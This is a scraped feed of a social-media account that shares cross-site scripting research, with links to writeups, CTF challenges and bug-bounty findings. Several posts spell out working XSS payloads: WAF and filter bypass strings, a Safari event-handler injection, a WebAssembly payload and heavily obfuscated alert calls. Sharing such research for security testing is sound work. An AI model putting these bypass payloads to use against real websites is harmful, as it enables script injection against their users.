XSS Payloads
@XssPayloads
Followers
52K
Following
13
Media
22
Statuses
2K
Joined November 2014
When CTF Meets Bug Bounty: A Critical UXSS in Opera Browser, great finding by @RenwaX23 .
medium.com
CTF challenge led to discovery of a critical Opera GX UXSS bug enabling URL leaks and OAuth account takeover. Reported, patched, rewarded
0
0
13
3 Akamai WAF Bypass payloads by @akaclandestine .'a'.replace.call`1${/./}${alert}`.'a,'.replace`a${alert}`.'a'.replace(/./,alert).
0
29
196
Nice list of non-latin alphabet payloads by @Yass1nMohamed .
github.com
Super Weird XSS Payloads. Contribute to yassinmohamed1111/superxss development by creating an account on GitHub.
0
34
120
GMSGadget (Give Me a Script Gadget) is a collection of JavaScript gadgets that can be used to bypass XSS mitigations such as Content Security Policy (CSP) and HTML sanitizers like DOMPurify. A useful tool by @kevin_mizu.
0
21
87
A payload relying on obscure event handler for Safari and Trackpad click, by @stealthybugs . " onwebkitmouseforcewillbegin="confirm(origin)".
0
2
47
A WASM payload by @shahmidoe . a.wasm:.(module .(func $f (import "m" "f")(param i32)) .(func (export "a")(param i32) . i32.const 64 . call $f . ) .). WebAssembly.instantiateStreaming(fetch('a.wasm'), {m:{f:alert}}).then(x=>{ x instance.exports.a(); });.
0
6
23
A payload to bypass some filters by @xss0r . <input type="checkbox" id="z" value="xss0r" style="display:none" &%2362;="" onchange="top[['alert'][0]](location.hostname);this.remove()"><label for="z" style="position:fixed;inset:0;cursor:crosshair"></label>.
4
38
194
July XSS challenge by @intigriti .
challenge-0725.intigriti.io
Find the FLAG and WIN Intigriti swag.
0
7
40
Why XSS Persists in This Frameworks Era? an interesting analysis by @i_am_canalun .
flatt.tech
Introduction Hi, I’m canalun (@i_am_canalun ), a security researcher at GMO Flatt Security Inc. This article explores the question: “Why Does XSS Still Occur So Frequently?” We will delve into why...
0
12
58

Nonce CSP bypass using Disk Cache, good writeup by @J0R1AN .
jorianwoltjer.com
The solution to my small XSS challenge, explaining a new kind of CSP bypass with browser-cached nonces. Leak it with CSS and learn about Disk Cache to safely update your payload
0
47
165
An XSS challenge by @J0R1AN .Source:
gist.github.com
https://greeting-chall.jorianwoltjer.com XSS challenge source code - greeting-chall.js
0
9
50
How we got persistent XSS on every AEM cloud site, thrice, good article by Adam Kues.
slcyber.io
Adobe Experience Manager is marketed as an 'enterprise grade' CMS and is one of the most popular CMSes among large companies. If you visit the landing page of a large corporate site, chances are it...
0
3
24
June XSS challenge by @intigriti .
challenge-0625.intigriti.io
Find the FLAG and WIN Intigriti swag.
0
1
31
3 filters evasion techniques by @therceman .(function(x){this[x+`ert`](1)})`al`.window[`al`+/e/[`ex`+`ec`]`e`+`rt`](2).document['default'+'View'][`\u0061lert`](3).
0
14
94
A cuneiform alphabet based payload by @viehgroup .𒀀='',𒉺=!𒀀+𒀀,𒀃=!𒉺+𒀀,𒇺=𒀀+{},𒌐=𒉺[𒀀++],𒀟=𒉺[𒈫=𒀀],𒀆=++𒈫+𒀀,𒁹=𒇺[𒈫+𒀆],𒉺[𒁹+=𒇺[𒀀]+(𒉺.𒀃+𒇺)[𒀀]+𒀃[𒀆]+𒌐+𒀟+𒉺[𒈫]+𒁹+𒌐+𒇺[𒀀]+𒀟][𒁹](𒀃[𒀀]+𒀃[𒈫]+𒉺[𒀆]+𒀟+𒌐+"(𒀀)")().
6
31
207